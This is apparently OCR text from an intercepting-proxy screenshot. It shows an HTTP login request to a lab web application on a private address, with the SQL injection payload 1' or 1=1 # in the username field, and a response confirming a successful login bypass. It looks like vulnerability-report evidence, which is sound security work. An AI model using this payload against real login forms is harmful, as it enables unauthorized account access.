 Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: 192.168.67.10:8091
3 Content-Length: 43
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.67.10:8091
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.67.10:8091/login.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=g1diqn5ba9l5npktcpl5jc287t
14 Connection: close
15
16 username=1' or 1=1 #&password=123456&login=
Pretty Raw Hex Render \n
99
100
101
102
103 <div class="popup popup--icon -success js_success-popup popup--
104 <div class="popup__background">
</div>
105 <div class="popup__content">
106 <h3 class="popup__content__title">
107 Success
108 </h1>
109 <p>
Login Successfully
</p>
110 <p>
111
112 <script>
setTimeout("location.href = 'dashboard.php';",1500);
</script>
</p>
113 </div>
114 </div>
115
116 <div id="main-wrapper">
117 <div class="unix-login">
118